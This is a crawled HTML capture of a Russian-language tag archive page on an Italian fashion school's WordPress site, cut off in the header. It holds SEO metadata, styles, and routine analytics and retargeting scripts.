

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B8%D0%B4%D0%B5%D0%B8-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0-%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B9-%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8/
body_size: 23633
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Идеи декора маленькой спальни Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/идеи-декора-маленькой-спальни/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Идеи декора маленькой спальни Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/идеи-декора-маленькой-спальни/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/","url":"https://scuola-stile.com/tag/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/","name":"Идеи декора маленькой спальни Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2022/06/маленькая-спальня.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2022/06/маленькая-спальня.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2022/06/маленькая-спальня.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b8%d0%b4%d0%b5%d0%b8-%d0%b4%d0%b5%d0%ba%d0%be%d1%80%d0%b0-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%be%d0%b9-%d1%81%d0%bf%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"Идеи декора маленькой спальни"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='f2a0afe600';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/6894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1766297124&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1766297124&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-6894  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" 